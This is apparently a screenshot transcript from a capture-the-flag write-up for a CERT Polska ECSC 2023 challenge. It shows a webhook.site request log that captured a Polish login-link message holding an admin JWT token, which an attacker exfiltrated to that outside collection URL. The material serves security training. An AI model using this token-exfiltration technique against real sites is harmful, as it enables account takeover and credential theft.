 Request Details
Permalink Raw content Export as
POST https://webhook.site/28a381a4-d865-48fb-9d8c-35c9d181dc34
Host 195.164.49.184 whois
Date 21/07/2023 17:11:33 (2 days ago)
Size 0 bytes
ID 341214e6-5ef1-45a6-88bf-4e5efa097d61
Files
Query strings
(empty)
Headers
connection close
content-type multipart/form-data; boundary=------------------------0a764a413c8d973e
content-length 423
accept */*
host webhook.site
Form values
text Twój link do logowania do strony sieciowej e-PUŁAP to https://e-pulap.ecsc23.hack.cert.pl/login.php?toke
n=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODk5NTU4OTMsImlzcyI6ImxvY2Fsa
G9zdCIsImlhdCI6MTY4OTk1MjI5M30.syaoVHaSLjU5BXE0K6qqYdSP7HJOkBotQ_93a7iBiyY